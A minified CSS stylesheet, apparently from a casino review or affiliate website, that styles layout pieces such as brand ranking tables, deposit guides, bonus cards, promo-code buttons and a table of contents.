.c-history-slider-arrow{background-image:url(../img/icons/down-arrow.svg)}.c-history-slider-arrow{background-repeat:no-repeat;background-size:20px;background-position:center;cursor:pointer;height:40px;width:40px}.c-history-slider-arrow:first-child{transform:rotate(90deg)}.c-history-slider-arrow:last-child{transform:rotate(-90deg)}.c-history-slider-arrow.disabled{opacity:.25;pointer-events:none}.c-history-slider__year{font-size:32px;text-align:center;position:relative}.c-history-slider__year::before{color:var(--main-color);content:"/";font-size:40px;font-weight:700;line-height:1.8}.c-history-slider__wrapper{overflow-x:hidden}.c-history-slider__body{display:flex;cursor:grab;-webkit-user-select:none;-moz-user-select:none;user-select:none}.c-history-slider__item{align-items:center;display:flex;flex:1 0 100%;flex-direction:column;position:relative}.c-history-slider__text{font-size:16px;gap:10px}.c-awards__wrap{--back-icon-size: 100px;--front-icon-size: 78px;--item-padding: 15px}.c-awards__bg{background-repeat:no-repeat;background-size:cover;transform:translateX(calc(-1 * var(--content-inner)));position:relative;height:500px;width:100vw;max-width:initial}.c-awards__bg::before{background:rgba(0,0,0,.422);content:"";position:absolute;left:0;top:0;height:100%;width:100%}.c-awards__bg.lazyloaded{background-image:var(--bg)}.c-awards{gap:50px;margin:0 auto}.c-awards__item{position:relative;padding:calc(var(--back-icon-size)/2 + var(--item-padding)) var(--item-padding) var(--item-padding) var(--item-padding);max-width:280px}.c-awards__item:nth-child(n+2){margin-top:calc(var(--back-icon-size)/2)}.c-awards__item.lazyloaded::before{background-image:url(../img/icons/cup.svg)}.c-awards__item::before{background-color:var(--main-color);background-repeat:no-repeat;background-size:40px;background-position:center;height:var(--front-icon-size);width:var(--front-icon-size);z-index:2}.c-awards__item::after{background:#fff;box-shadow:0 0 10px var(--main-color);height:var(--back-icon-size);width:var(--back-icon-size);z-index:1}.c-awards__item::before,.c-awards__item::after{border-radius:50%;content:"";position:absolute;left:0;right:0;top:0;transform:translateY(-50%);margin:0 auto}.c-awards__title{font-size:var(--h3-font);font-weight:bold;margin-bottom:10px}.c-awards__body{gap:10px}.c-conclusion{--padding-v: 25px;--img-size: 119px;background:var(--main-color);background:var(--main-gradient);border-radius:var(--b-radius);gap:15px;margin-top:calc(var(--img-size)/2 + 20px);padding-top:var(--padding-v);padding-bottom:var(--padding-v)}.c-conclusion a{color:#fff}.c-conclusion__top{margin-top:calc(var(--img-size)/2*-1)}.c-conclusion__body{font-size:14px}.c-conclusion__info{gap:5px;margin-bottom:5px}.c-conclusion__img{border:4px solid #fff;height:var(--img-size);width:var(--img-size)}.c-conclusion__name{font-size:16px}.c-conclusion__desc{color:#a2a4ba;font-size:12px}.c-conclusion__name,.c-conclusion__desc{line-height:1}.c-deposit-guide{--padding-lr: 10px;background:var(--main-color);background:var(--main-gradient);counter-reset:guideNum;gap:30px;padding:50px var(--padding-lr);justify-content:center}.c-deposit-guide__item{background:#fff;flex:1 0 437px;padding:20px 10px;position:relative;min-height:364px}.c-deposit-guide__main-title-body{background-color:#000;background-size:cover;background-position:center;display:flex;flex-direction:column;justify-content:center;gap:20px;padding:10px;height:100%;width:100%}.c-deposit-guide__main-title-body.lazyloaded{background-image:url(../img/bg/payment-guide.jpg)}.c-deposit-guide__main-title{color:#fff;font-size:24px}.c-deposit-guide__main-title,.c-deposit-guide__title{font-weight:700}.c-deposit-guide__title{align-items:flex-end;display:grid;grid-template-columns:auto 1fr;gap:8px}.c-deposit-guide__title::before{counter-increment:guideNum;content:counter(guideNum);color:var(--blue-color);font-size:96px;line-height:1}.c-deposit-guide__main-title-body img{align-self:flex-end;background:#fff;border-radius:50%;padding:5px}.c-deposit-guide__text{gap:10px}.c-item-info{justify-content:center;gap:20px 10px;padding:20px var(--content-inner)}.c-item-info__item{background:var(--blue-color);border-radius:var(--b-radius);color:var(--text-color);flex:0 0 320px;gap:10px;padding:15px var(--content-inner);min-height:407px}.c-item-info__top{align-items:center;justify-content:center;gap:8px}.c-item-info__img-box{background:#fff;border-radius:50%;padding:15px;flex:0 0 120px}.c-item-info__img{-o-object-fit:contain;object-fit:contain}.c-item-info__title{font-size:24px;font-weight:bold;text-align:center}.c-item-info__list{gap:10px}.c-item-info__list li{position:relative;padding-left:30px}.c-item-info__list li::before{background-image:url(../img/icons/list-marker.svg);content:"";position:absolute;left:0;top:0;height:20px;width:20px}.c-general-wrapper{background:var(--main-color);background:var(--main-gradient);--margin: 30px;padding:25px var(--content-inner);position:relative;gap:30px}.c-general__item{background:var(--main-color);border:1px solid #fff;max-width:270px;margin:0 auto}.c-general-item__play{margin:0 auto;max-width:204px;width:100%}.c-compare-columns-wrap{--icon-size: 50px;--column-border-size: 15px}.c-compare-columns{gap:calc(var(--icon-size)/2 + var(--column-border-size)/2)}.c-compare-column{background:#fff;border:var(--column-border-size) solid var(--main-color);padding:calc(var(--content-inner) + var(--icon-size)/2) var(--content-inner) calc(var(--content-inner) + var(--icon-size)/2) var(--content-inner);position:relative}.c-compare-column::before{background-color:var(--main-color);background-size:48%;background-repeat:no-repeat;background-position:center;border-radius:calc(var(--b-radius)/2);content:"";position:absolute;left:0;right:0;top:0;margin:0 auto;height:var(--icon-size);width:var(--icon-size)}.c-compare-column.lazyloaded::before{background-image:url(../img/icons/compare/like.svg)}.c-compare-column__advantage::before{transform:translateY(calc(-50% - var(--column-border-size) / 2))}.c-compare-column__disadvantage::before{transform:translateY(calc(-50% - var(--column-border-size) / 2)) rotate(180deg)}.c-compare-columns__title{padding:20px var(--content-inner);margin-bottom:calc(var(--icon-size)/2 + var(--column-border-size)/2)}.c-compare-columns__title,.c-compare-column{border-radius:var(--b-radius)}@media(min-width: 768px){.c-conclusion{--img-size: 145px}.c-item-info__item{padding-top:50px;padding-bottom:50px}.c-deposit-guide__item{padding:25px 20px}}@media(min-width: 768px){.c-conclusion{--quote-size: 35px;--content-inner: 30px;max-width:700px;margin-left:auto;margin-right:auto}.c-conclusion__body{border:1px solid #fff;border-top:none;border-radius:0 0 var(--b-radius) var(--b-radius);padding:0 20px 20px 20px;position:relative}.c-conclusion__body.lazyloaded::before,.c-conclusion__body.lazyloaded::after{background-image:url(../img/icons/author-quote.svg)}.c-conclusion__body::before{left:0;translate:calc(var(--quote-size)/2*-1) -100%;scale:-1 1}.c-conclusion__body::after{right:0;translate:calc(var(--quote-size)/2) -100%;scale:1 -1}.c-conclusion__body::before,.c-conclusion__body::after{background-repeat:no-repeat;background-size:contain;border-radius:50%;content:"";position:absolute;top:0;height:var(--quote-size);width:var(--quote-size)}.c-conclusion__name{font-size:18px}.c-conclusion__desc{font-size:14px}}@media(min-width: 768px){.o-two-columns{display:grid;grid-template-columns:repeat(2, 1fr);-moz-column-gap:20px;column-gap:20px}.c-deposit-guide{--padding-lr: 30px;display:grid;grid-template-columns:repeat(2, 1fr)}.c-deposit-guide__main-title-body{position:absolute;top:0;bottom:0;left:calc(-1*var(--padding-lr)/2);margin:auto 0;height:calc(100% - 60px);width:calc(100% - 10px)}.c-item-info{padding:60px 20px}.c-general-wrapper{align-items:center;display:grid;grid-template-columns:1fr 1fr;grid-template-areas:"left right"}.c-general__item{grid-area:right}.c-two-columns{--columns: 1fr 1fr;display:grid;grid-template-columns:var(--columns)}.c-two__columns-left{grid-column:1/2}.c-two__columns-right{grid-column:2/3}.c-two__columns-left,.c-two__columns-right{grid-row:1/2}.o-max-width--m{--max-width: 768px;max-width:var(--max-width);width:100%}.c-road{--gap: var(--mark-size);display:grid;grid-template-columns:repeat(2, minmax(280px, 360px));justify-content:center;padding-left:0}.c-road::before{right:0;left:0;margin:0 auto}.c-road__item{margin-left:calc(var(--gap)/2)}.c-road__item:nth-child(even){margin-right:calc(var(--gap)/2);margin-left:0;padding-right:var(--line-width);padding-left:0}.c-road__item:nth-child(even) .c-road__title{text-align:right}.c-road__item:nth-child(even) .c-road__title::before{left:initial;right:0;transform:translateX(calc(var(--line-width) + 7px))}.c-road__item:nth-child(even)::after{left:initial;right:0;transform:translateX(calc(var(--mark-size) + 5px))}.c-road__item:nth-child(odd){padding-left:calc(63% - var(--mark-size));margin:0;grid-column-start:span 2;grid-row-start:span 2}.c-road__item:nth-child(odd)::after{right:calc(50% - var(--mark-size));left:initial;transform:translateX(calc(-1 * var(--mark-size) / 2))}.c-road__title::before{transform:translateX(calc(-1 * var(--line-width) - 7px))}.c-interview{padding:50px 25px}.c-interview__img-wrap{--icons-width: 104px}.c-interview__img{height:210px;width:210px}.c-insert__bg{--bg-size: 524px 695px}.c-insert__bg-left{background-position:top right;padding-top:25px;padding-left:unset}.c-insert{--max-width: 760px;padding-left:20px;padding-right:20px}.c-insert__left{margin:unset;margin-right:auto;max-width:var(--max-width)}.c-colored-bricks__item{--bg-inner: 40px}.c-interesting-fact{--gap: 25px;--line-width: 20px;align-items:center;padding:var(--content-inner) 0}.c-interesting-fact>*{position:relative;z-index:1}.c-interesting-fact::after{background:#fff;content:"";height:100%;left:0;top:0;position:absolute;width:10%}.c-interesting-fact__title{max-height:calc(100% - var(--content-inner));width:initial}.c-steps-1{flex-direction:column}.c-steps-1__item{align-items:center;display:flex}.c-steps-1__item::before{top:0;bottom:0;margin:auto 0}.c-steps-1__item:not(:nth-child(2n)){margin:0 0 0 37.5px;padding:25px 50px 20px 87.5px}.c-steps-1__item:not(:nth-child(2n))::before{left:0;right:initial;transform:translateX(-50%)}.c-steps-1__item:nth-child(2n){margin:0 37.5px 0 0;padding:25px 87.5px 20px 50px}.c-steps-1__item:nth-child(2n)::before{left:initial;transform:translateX(50%)}.c-steps-2__item{grid-template-columns:70px 1fr}.c-steps-2__body,.c-algorithm__item{padding:25px 50px}.c-algorithm{--icons-size: 100px;gap:10px;margin-top:50px;margin-bottom:25px}.c-algorithm__item{--padding: 25px;display:grid;padding-left:calc(var(--icons-size)/2 + var(--padding));margin-left:calc(var(--icons-size)/2);min-height:var(--icons-size)}.c-algorithm__item::before{background-size:40px;right:initial;bottom:0;margin:auto 0;transform:translateY(0%) translateX(-50%)}.c-steps-3__item{align-items:center;display:grid;grid-template-columns:minmax(200px, 300px) auto 1fr;gap:30px}.c-steps-3__item::before{order:2;font-size:120px}.c-steps-3__text{order:3}.c-tabs__item{padding:20px var(--content-inner);max-height:538px}.c-tabs__item-title{gap:15px}.c-tabs__btn{--btn-size: 75px}.c-tabs__btn::before{font-size:45px}.c-history-slider{--arrow-size: 64px;position:relative}.c-history-slider__item{padding:0 calc(var(--arrow-size) + 30px)}.c-history-slider-arrow{background-color:var(--main-color);border-radius:50%;position:absolute;top:0;bottom:0;margin:auto 0;height:var(--arrow-size);width:var(--arrow-size)}.c-history-slider-arrow.prev{left:0}.c-history-slider-arrow.next{right:0}.c-awards{display:grid;grid-template-columns:repeat(2, 280px);justify-content:center}.c-awards__item{width:100%}.c-awards__item:nth-child(n+2){margin-top:initial}.c-awards__item:nth-child(n+3){margin-top:calc(var(--back-icon-size)/2)}}@media(min-width: 992px){.c-road__item{padding-top:0}.c-insert,.c-interview{padding:50px}.c-algorithm__item{align-items:center;display:flex;gap:15px}.c-algorithm__body{flex:1 0 20%}.c-algorithm__title{margin:0;flex:1 0 160px;max-width:200px}.c-history-slider__item{gap:20px}.c-awards__wrap{position:relative}.c-awards__bg{background-size:contain;background-position:left center;transform:initial;position:absolute;top:0;height:100%;width:100%}.c-awards{background:#fff;display:flex;gap:20px;position:relative;max-width:567px;margin:0 0 0 auto}.c-awards__item{padding:var(--item-padding) 0 var(--item-padding) calc(var(--back-icon-size)/2 + var(--item-padding));max-width:initial}.c-awards__item::before,.c-awards__item::after{bottom:0;right:initial;left:0;margin:auto 0;transform:translateX(-50%)}}.c-brands-stats{margin:45px 0 30px}.c-brands-stats__logo{background:var(--main-color);border-radius:var(--b-radius) var(--b-radius) 0 0;display:flex;justify-content:center;padding:20px 15px;position:relative}.c-brands-stats__logo img{position:relative}.c-brands-stats__logo::before{background:inherit;border-radius:10px;content:"";position:absolute;transform:rotate(-45deg);left:7%;top:40%;height:70px;width:70px}.c-brands-stats__body{background:var(--blue-color);border-radius:0 0 var(--b-radius) var(--b-radius);display:flex;flex-wrap:wrap;justify-content:center;gap:15px;padding-top:50px;padding-bottom:30px}.c-brands-stats__item{background:#fff;align-items:center;border-radius:10px;display:flex;flex-direction:column;flex:1 0 200px;justify-content:space-evenly;gap:15px;padding:10px 5px;min-height:82px}.c-brands-stats__item .number{font-size:30px;font-weight:600;white-space:nowrap}.c-brands-stats__item .title,.c-others-pages__title{font-size:14px}.c-brands-stats__item p,.c-casino-game__title{text-align:center}.c-bonuses,.o-iconed-bricks{gap:20px 40px}.с-casino-criteria-wrap{counter-reset:criteria}.с-casino-criteria{position:relative;text-align:center;background:#fff;border-top:4px solid var(--blue-color);padding:69px 15px 15px}.с-casino-criteria::before{align-items:center;counter-increment:criteria 1;content:counter(criteria);color:#fff;display:flex;font-size:30px;position:absolute;justify-content:center;left:0;right:0;top:15px;text-align:center;height:54px;width:54px;background:var(--blue-color);border-radius:50%;margin:0 auto}.c-casino-game{background:var(--main-color);padding:15px;position:relative;gap:15px;margin-top:100px}.c-casino-game__text{color:#fff}.c-casino-game__top{align-items:center;background:#fff;gap:25px;margin:-80px auto 0;padding:15px 25px;width:80%;max-width:433px}.c-bonus,.o-iconed-brick{background:var(--main-color);border-top:50px solid var(--main-color);flex:1 0 420px;padding:25px 15px;position:relative}.c-bonus__top,.o-iconed-brick__top{align-items:center;position:absolute;top:0;transform:translateY(-50px);left:0;right:0;margin:0 auto}.c-bonus__top img,.o-iconed-brick__top img{background:var(--main-color);border-radius:50%;padding:30px}.c-bonus__text,.o-iconed-brick__text{padding-top:50px}.c-why-us{background:var(--main-color);color:#fff;gap:15px;text-align:center;padding-top:30px;padding-bottom:30px}.c-why-us__numbers{gap:20px;justify-content:center}.c-why-us__cell{align-items:center;border:2px solid var(--border-color);border-radius:var(--b-radius);padding:8px 15px;flex:1 0 140px;max-width:180px}.c-why-us__title{align-items:center;font-size:var(--h2-font);gap:10px 8px;position:relative;justify-content:center}.c-why-us__title.lazyloaded::after{background-image:url(../img/favicon.svg)}.c-why-us__title::after{background-repeat:no-repeat;background-position:center;display:block;content:"";height:60px;width:60px}.c-why-us__num{font-size:36px;font-weight:bold}.c-why-us__sign{font-size:14px}@media(min-width: 768px){.c-why-us__title{flex-direction:row !important;gap:20px;justify-content:center}.c-brands-stats__body{display:grid;grid-template-columns:repeat(4, 1fr);grid-template-rows:repeat(3, 1fr)}.c-brands-stats__item:first-child{grid-row:1/4}.c-brands-stats__item:nth-child(2){grid-row:1/3}.c-brands-stats__item:last-child{grid-row:1/4;grid-column:4/5}.с-casino-criteria{text-align:left;padding:15px 15px 15px 150px}.с-casino-criteria::before{left:48px;right:initial;top:0;bottom:0;margin:auto}}@media(min-width: 992px){.c-brands-stats__item .title{font-size:16px}.c-criterias__title{font-size:21px}.c-casino-game{margin-top:220px}.c-casino-game__top{margin-top:-200px}.c-casino-game__text{padding:0 10%}.c-bonus,.o-iconed-brick{padding:25px 25px 50px}}.o-compare-columns{background:var(--main-color);color:#fff;border-radius:var(--b-radius);gap:105px 55px;padding:58px 40px;margin-top:70px}.o-compare-column{flex:1 0 295px;margin-top:-85px}.o-compare-column ul{display:flex;flex-direction:column;gap:15px;padding:15px 0 15px 57px;position:relative}.o-compare-column ul::before{border:3px solid #fff;border-radius:50px;left:0;height:100%;width:47px}.o-compare-column ul::before,.o-compare-column li::before{content:"";position:absolute;top:0}.o-compare-column li{position:relative}.o-compare-column li::before{background-size:18px;background-repeat:no-repeat;background-position:center;left:-49px;height:30px;width:30px}.o-compare-column__title{background:var(--main-color);border:3px solid #fff;border-radius:50px;font-weight:bold;padding:10px 40px;text-align:center;max-width:172px;margin:0 auto}.o-compare-column__advantage-title{color:var(--yellow)}.o-compare-column__disadvantage-title{color:var(--red)}.o-compare-column__advantage.lazyloaded li:before{background-image:url(../img/icons/compare/advantage-checkmark.svg)}.o-compare-column__disadvantage.lazyloaded li:before{background-image:url(../img/icons/compare/disadvantage-checkmark.svg)}.o-review-btn{background:var(--main-color);border:2px solid rgba(0,0,0,0);background-clip:padding-box;color:#fff;position:relative}.o-review-btn:hover::after{animation:reviewBtnAnimate 1s ease-in-out forwards}.o-review-btn::before{background:var(--main-color);background:var(--linear-2);content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;margin:-2px;border-radius:inherit;max-width:initial}.o-review-btn::after{background:url(../img/icons/search-icon.svg)}.o-action-btn{background:none;border:1px solid var(--main-color);color:var(--text-color);cursor:pointer}.o-action-btn::after{background:url(../img/icons/down-arrow-black.svg);transition:all .2s ease-in-out}.o-btn{border:none;color:var(--text-color)}.o-btn,.o-review-btn,.c-play-btn,.o-play-btn,.o-action-btn,.o-submit-btn{border-radius:30px;text-decoration:none;transition:all .2s ease}.o-review-btn,.o-play-btn,.c-play-btn,.o-action-btn,.o-submit-btn{align-items:center;display:inline-flex;font-weight:bold;font-size:16px;padding:10px;text-align:center;justify-content:center;min-width:130px;position:relative;top:0}.o-submit-btn{align-items:center;background:var(--main-color);padding:10px 20px 10px 10px;border:1px solid #fff;color:#fff;padding:10px 20px}.o-review-btn,.o-action-btn{gap:6px}.o-review-btn::after,.o-action-btn::after{height:14px;width:14px}.o-review-btn::after,.o-action-btn::after{background-size:contain;background-repeat:no-repeat;content:""}.o-submit-btn{align-items:center;background:var(--main-color);padding:10px 20px 10px 10px;border:1px solid #fff;color:#fff;padding:10px 20px}.o-close-btn{--size: 35px;--border-color: var(--blue-300);--bg-color: #fff;background-color:var(--bg-color);border-radius:50%;border:3px solid var(--border-color);position:relative;height:var(--size);width:var(--size)}.o-close-btn::before,.o-close-btn::after{background:var(--border-color);border-radius:5px;content:"";position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;height:3px;width:70%}.o-close-btn::after{rotate:45deg}.o-close-btn::before{rotate:-45deg}.c-play-btn,.o-play-btn{background:var(--blue-300);color:#fff}.c-play-btn:hover,.o-play-btn:hover{box-shadow:0 0 10px 0 var(--blue-300) inset,0 0 10px 4px var(--blue-300)}.c-play-btn{font-size:clamp(16px,2vw,24px);line-height:clamp(44px,5vw,62px);padding:0 10px}.c-play-btn.js-disable{pointer-events:none}.c-play-btn.js-disable:hover{box-shadow:initial}.c-send-btn.js-disable,.c-play-btn.js-disable{background:var(--u-grey_1);color:var(--grey-text)}.c-send-btn{background:var(--blue-300);color:#fff;line-height:46px;font-weight:bold}.o-reload-btn{color:var(--blue-300);font-weight:bold}.o-white-btn,.c-demo-btn{border-radius:40px;color:#fff;padding:0 14px;transition:background .2s ease-in-out,box-shadow .2s ease-in-out,color .2s ease-in-out}.o-white-btn:hover,.c-demo-btn:hover{background:#fff}.o-white-btn:focus,.c-demo-btn:focus{background:var(--u-grey_1)}.o-white-btn:focus,.o-white-btn:hover,.c-demo-btn:focus,.c-demo-btn:hover{box-shadow:0px 0px 14px 0px #fff;color:var(--blue-300)}.c-demo-btn{border:2px solid #fff;font-weight:900;font-size:16px;text-transform:uppercase;line-height:34px}.o-white-btn{border:1px solid #fff;font-weight:bold;line-height:clamp(36px,5vw,55px)}@media(min-width: 768px){.o-white-btn{border-width:2px}}.c-promo-btn{background:var(--linear-2);border-radius:40px;color:var(--blue-300);line-height:47px;padding:2px}.c-promo-btn__bg{background:#fff;align-items:center;border-radius:inherit;display:flex;gap:var(--gap-s);padding:0 16px;justify-content:center;height:100%;width:100%}.c-promo-btn__bg::after{content:"";display:block;height:24px;width:24px}.c-promo-btn__bg.lazyloaded::after{background-image:url(../img/icons/copy-promo.svg?v1)}.c-promo-btn--banner .c-promo-btn__bg{position:relative}.c-promo-btn--banner .c-promo-btn__bg::after{position:absolute;top:0;bottom:0;right:16px;margin:auto 0}.c-promo-btn--banner .c-promo-btn__text{width:100%}.c-promo-btn__text{font-weight:bold;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;width:90%}.c-tabs__button,.c-more-btn{border-radius:var(--b-radius);color:var(--contrast-grey);font-size:clamp(14px,2dvw,18px);font-weight:bold;line-height:clamp(34px,4dvw,39px);transition:.2s ease-in-out;transition-property:background,color;padding-left:8px;padding-right:8px}.c-tabs__button:hover,.c-tabs__button.js-active,.c-more-btn:hover,.c-more-btn.js-active{background:var(--blue-100);color:var(--blue-300)}.c-tabs__button.js-active,.c-more-btn.js-active{background:var(--blue-300);color:#fff}.c-tabs__button:active,.c-more-btn:active{background:var(--blue-300);color:#fff}.c-fs-bg{background-color:var(--main-color);background:var(--main-gradient)}.c-first-100-section{--padding-v: 15px;color:#fff;display:flex;flex-direction:column;font-size:18px;gap:10px;padding-top:var(--padding-v);padding-bottom:var(--padding-v);position:relative}.c-first-100-section .c-breadcrumbs{z-index:1}.c-first-100 p{margin:10px 0 0 0}.c-first-100__wrapper{position:relative;margin-bottom:40px;z-index:1}.c-first-100__wrapper,.c-first-100-bottom__author-box,.c-first-100-bottom__info-wrap{max-width:var(--wrapper-width);margin-left:auto;margin-right:auto;width:100%}.c-first-100{max-height:300px;overflow:hidden;transition:all .2s ease-in-out}.c-first-100 a{color:#fff}.c-first-100.o-active{max-height:initial}.c-first-100 h1+p{font-weight:bold;font-size:18px}.c-first-100__btn-wrap{align-items:center;display:flex;justify-content:center;gap:16px;position:absolute;bottom:0;transform:translateY(100%);height:40px;width:100%}.c-first-100__btn-wrap::before,.c-first-100__btn-wrap::after{background:#fff;content:"";height:1px;width:100%}.c-first-100__btn-wrap.o-active .c-first-100__btn{transform:rotate(45deg)}.c-first-100__btn{background:#000;border:1px solid #fff;border-radius:50%;flex:0 0 26px;display:block;position:relative;padding:5px;transition:all .2s ease-in-out;height:26px;width:26px}.c-first-100__btn div{background:#fff;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;height:2px;width:16px}.c-first-100__btn div:first-child{transform:rotate(90deg)}@media(min-width: 768px){.c-first-100-section{gap:20px}.c-first-100__wrapper{margin-bottom:0}.c-first-100{display:flex;flex-direction:column;gap:10px;max-height:initial;overflow:initial}.c-first-100__btn-wrap{display:none}.c-first-100 h1+p{font-size:21px}}@media(min-width: 1200px){.c-first-100-section{--bg-height: 340px;--bg-width: 230px;--radius: 60px;display:grid;grid-template-columns:calc(var(--bg-width) + 70px) 1fr;min-height:calc(var(--bg-height) + 160px)}.c-first-100-section .c-breadcrumbs{grid-column:1/3}.c-first-100-section>*{grid-column:2/3}.c-first-100-section::before{background:var(--main-color);background:linear-gradient(238.06deg, #384856 7.49%, var(--main-color) 96.52%);border-radius:var(--radius) 0 var(--radius) 0;height:calc(var(--bg-width) - 12%);width:calc(var(--bg-height) + 30px)}.c-first-100-section::after{background-image:url("../img/bg/first100-bg.jpg");background-image:-webkit-image-set(url("../img/bg/first100-bg.jpg") 1x, url("../img/bg/first100-bg.jpg") 2x);background-image:image-set(url("../img/bg/first100-bg.jpg") 1x, url("../img/bg/first100-bg.jpg") 2x);background-size:cover;background-position:center;border-radius:0 var(--radius) 0 var(--radius);height:var(--bg-height);width:var(--bg-width)}.c-first-100-section::after,.c-first-100-section::before{content:"";grid-column:1/2;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;max-height:calc(100% - var(--padding-v)*2)}.c-first-100-section__index::after,.c-first-100-section__index::before{grid-row:1/3}.c-first-100-section__index .c-fs__info-wrap{grid-column:1/3}}@media(min-width: 1440px){.c-first-100-section{--padding-v: 28px;--bg-height: 526px;--bg-width: 360px;--radius: 150px;-moz-column-gap:60px;column-gap:60px}}.c-fs__author-img{border-radius:50%;-o-object-fit:cover;object-fit:cover}.c-fs__author-box{display:grid;grid-template-columns:auto 1fr;gap:20px;margin-right:auto;width:100%;max-width:290px}.c-fs__author-name{border:1px solid #fff;color:#fff;justify-content:center;flex-basis:180px}.c-fs__author-name[class]{background:var(--main-color);text-decoration:underline}.c-fs__brand-box{background:#fff;gap:8px;padding:8px;width:-moz-fit-content;width:fit-content}.c-fs__brand-box img{-o-object-fit:contain;object-fit:contain}.c-fs__info-wrap{justify-content:flex-end}.c-fs__info-box{flex:1 0 280px;position:relative}.c-fs__info-box.js-active .c-fs__info-btn::after{transform:rotate(180deg)}.c-fs__info-box:not(.js-active) .c-fs__info-text{display:none}.c-fs__info-btn{align-items:center;border-radius:50px;border:1px solid #fff;color:#fff;display:grid;grid-template-columns:1fr auto;font-size:14px;font-weight:bold;position:relative;height:100%;width:100%}.c-fs__info-btn::after{background:url(../img/icons/down-arrow.svg);background-size:50%;background-repeat:no-repeat;background-position:center;border-radius:50%;border:1px solid #fff;content:"";display:block;transition:all .2s ease-in-out;height:30px;width:30px}.c-fs__info-text{border:1px solid #fff;border-radius:var(--b-radius);position:absolute;left:0;margin-top:10px;top:100%;width:100%;z-index:5}.c-fs__info-text-title{text-align:center;margin-bottom:10px}.c-fs__info-list{font-size:14px;gap:8px}.c-fs__info-list--iconed li{align-items:center;display:grid;grid-template-columns:auto 1fr;gap:8px}.c-fs__brand{justify-content:flex-end}.c-fs__info-btn,.c-fs__info-text{background:var(--main-color);padding:8px 10px}.c-fs__author-name,.c-fs__brand-box{align-items:center;border-radius:50px;display:flex}.c-fs__info-btn,.c-fs__info-wrap{gap:8px}@media(min-width: 768px){.c-fs__info-wrap{gap:10px}}@media(min-width: 992px){.c-fs__info-text,.c-fs__info-btn{padding:8px 15px}}@media(min-width: 1440px){.c-fs__info-list,.c-fs__info-text,.c-fs__info-btn{font-size:16px}}.c-brand-table__wrap h2{background:var(--main-color);color:#fff;font-size:1.8rem;padding:30px 15px;text-align:center}.c-brand-table{counter-reset:brand-num;display:flex;flex-wrap:wrap;justify-content:center;gap:25px;margin:15px 0 0 0;padding:15px var(--content-inner)}.c-brand-table-item{--main-padding: 10px;background:var(--main-color);border-radius:var(--b-radius);padding:20px var(--main-padding) var(--main-padding) var(--main-padding);flex:0 0 310px;position:relative;margin:35px 0 0 0}.c-brand-table-item:first-child::after{background:var(--main-color);color:#fff}.c-brand-table-item::after{align-items:center;background:var(--main-color);border-radius:50%;counter-increment:brand-num;content:counter(brand-num);color:#fff;display:flex;font-weight:bold;font-size:30px;line-height:1;justify-content:center;top:0;transform:translateY(-50%);position:absolute;left:0;right:0;margin:0 auto;height:70px;width:70px}.c-brand-table-item.o-hidden{display:none}.c-brand-table-item__body{background:#fff;border-radius:var(--b-radius);text-align:center;padding:20px 0 0 0;position:relative;gap:15px;height:100%}.c-brand-table-item__top{flex-grow:1;justify-content:space-between;padding:0 var(--main-padding);width:100%}.c-brand-table-item__name{font-weight:bold}.c-brand-table-item__bonus{color:var(--text-color);font-weight:bold;padding:var(--main-padding) 0;width:100%}.c-brand-table-item__button{background:var(--main-color);padding:var(--main-padding);width:100%;z-index:1}.c-brand-table-item__button button,.c-brand-table-item__button a{width:100%}.c-brand-table-item__body,.c-brand-table-item__top,.c-brand-table-item__button{align-items:center;display:flex;flex-direction:column}.c-brand-table-item__top,.c-brand-table-item__button{gap:10px}.c-brand-table__more-btn{display:flex !important;margin:0 auto;right:0;left:0;z-index:1}.c-brand-table__more-btn.o-active::after{transform:rotate(180deg)}@media(min-width: 992px){.c-brand-table-item:nth-child(n+4){flex:1 0 100%;margin:0;padding:15px 15px 15px 0}.c-brand-table-item:nth-child(n+4):after{border:1px solid #fff;border-right:none;right:initial;left:15px;top:0;bottom:0;margin:auto 0;transform:initial}.c-brand-table-item:nth-child(n+4) .c-brand-table-item__body{background:var(--main-color);display:grid;grid-template-columns:1fr 224px;gap:30px;padding:0 0 0 50px}.c-brand-table-item:nth-child(n+4) .c-brand-table-item__top{background:#fff;border-radius:var(--b-radius) 90px 90px var(--b-radius);display:grid;padding:10px 65px 10px 45px;grid-template-columns:230px 1fr;gap:10px 30px}.c-brand-table-item:nth-child(n+4) .c-brand-table-item__top *{grid-column:2/3}.c-brand-table-item:nth-child(n+4) .c-brand-table-item__logo{align-items:center;display:flex;grid-column:1/2;grid-row-start:1;grid-row-end:span 2}.c-brand-table-item:nth-child(n+4) .c-brand-table-item__bonus{background:none;font-size:20px;padding:0}.c-brand-table-item:nth-child(n+4) .c-brand-table-item__button{background:none;padding:0}}.c-tabs{--scrollbar-size: 4px;--scrollbar-color: color-mix(in srgb, var(--contrast-grey) 10%, transparent);display:flex;gap:var(--gap-s);padding-bottom:var(--scrollbar-size);overflow-x:auto}.c-tabs::-webkit-scrollbar{height:var(--scrollbar-size)}.c-tabs__button{white-space:nowrap}@media(min-width: 1200px){.c-tabs.js-slots-tabs{justify-content:center;gap:20px}}.c-toc{--list-collapse-height: 40px;--btn-width: 40px;align-items:center;background:var(--dark);cursor:pointer;display:flex;gap:var(--gap-m);justify-content:space-between;position:sticky;top:var(--header-height);left:0;transform:translateX(calc(var(--content-inner) * -1));width:calc(100% + var(--content-inner)*2);max-width:initial;z-index:14}.c-toc.js-active{z-index:99}.c-toc.js-active .c-toc__list{max-height:calc(90dvh - var(--header-height))}.c-toc.js-active .c-toc__btn{rotate:180deg}.c-toc__list{display:flex;flex-direction:column;max-height:var(--list-collapse-height);transition:max-height .2s ease-in-out;height:100%;width:100%;overflow:hidden}.c-toc__btn{order:1;flex:1 0 20px;position:absolute;top:0;transition:rotate .2s ease-in-out;right:0;padding:0;height:var(--list-collapse-height);width:var(--btn-width)}.c-toc__btn::before,.c-toc__btn::after{background:#fff;border-radius:5px;content:"";display:block;position:absolute;top:5px;bottom:0;right:0;left:0;margin:auto;height:2px;width:11px}.c-toc__btn::before{rotate:40deg;transform:translateX(-5px)}.c-toc__btn::after{rotate:-40deg;transform:translateX(5px)}.c-toc li{--bg: #fff;--color: var(--dark)}.c-toc li:hover{--bg: var(--blue-300);--color: #fff}.c-toc li:active{--bg: var(--blue-400);--color: #fff}.c-toc li.js-active{--bg: var(--dark);--color: #fff;padding-right:calc(var(--btn-width) + var(--gap-m));pointer-events:none;order:-1}.c-toc li.js-active 